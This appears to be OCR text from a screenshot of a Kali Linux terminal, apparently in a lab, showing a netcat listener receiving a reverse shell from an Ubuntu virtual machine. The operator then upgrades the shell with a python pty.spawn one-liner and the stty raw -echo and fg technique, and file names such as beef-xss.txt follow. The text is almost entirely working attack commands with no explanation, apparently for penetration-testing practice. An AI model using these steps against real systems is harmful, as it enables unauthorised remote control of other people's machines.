 1 2 3 4
14:45
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lvvp 5555
listening on [any] 5555 ...
192.168.70.29: inverse host lookup failed: Unknown host
connect to [192.168.70.4] from (UNKNOWN) [192.168.70.29] 50874
ubuntu@ubuntu-virtual-machine:~$ bash
bash
python -c 'import pty; pty.spawn("/bin/bash")'
ubuntu@ubuntu-virtual-machine:~$ ^Z
zsh: suspended  nc -lvvp 5555
┌──(root㉿kali)-[~]
└─# stty raw -echo
┌──(root㉿kali)-[~]
└─# fg
[1]  + continued  nc -lvvp 5555
clash.txt
beef-xss.txt
beef-xss